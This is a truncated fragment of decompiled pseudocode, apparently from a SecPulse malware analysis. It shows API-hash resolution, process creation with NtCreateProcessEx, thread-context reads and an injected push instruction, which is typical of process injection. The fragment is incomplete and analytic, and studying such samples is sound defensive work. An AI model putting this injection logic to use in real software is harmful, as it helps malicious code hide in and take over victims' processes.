 if ( !compare_hash_n_calc_hash(0x19996921, cmp_buf) )
goto LABEL_18;
if ( argC != 0x1D )
break;
v4 = 0;
ProcessInformationLength = 0;
InitializeMemory(buf, 0, 0x328u);
a5 = v13;
buf[0] = 0x10007;
a4[0] = 0x18;
a4[1] = 0;
a4[3] = 0;
a4[2] = 0;
a4[4] = 0;
a4[5] = 0;
v19 = 0x438;
v22 = NtCreateProcessEx(ctx, &a2, 0x438, (int)a4, (int)&a5);
if ( v22 >= 0 )
{
if ( !*((_DWORD *)ctx + 7)
|| (NtQueryInformationProcess(
ctx,
(PROCESSINFOCLASS)a2,
(PVOID)0x1A,
(ULONG)&ProcessInformationLength,
(PULONG)4),
ProcessInformationLength) )
{
au_re_memzero_0(size, v26);
if ( sub_40D340(ctx, &v24, v27) )
{
v7 = sub_4195A0() + 2 - *((_DWORD *)ctx + 1);
v30 = (_BYTE *)(v7 + arg4[4]);
NtGetContextThread(ctx, v24, buf);
v8 = v30;
*v30 = 0x68;
*(_DWORD *)(v8 + 1) = v18;
v9 = sub_40A900(ctx, &a2, arg4, (_BYTE *)arg4[4], 2);
if ( v9 )
{
v20 = v9 - *arg4;
v18 = v20 + v7;
安全脉搏
SECPULSE